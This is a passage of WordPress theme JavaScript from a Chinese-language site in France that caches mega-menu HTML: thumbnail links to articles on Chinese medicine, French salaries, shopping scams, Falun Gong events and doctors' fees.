title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, 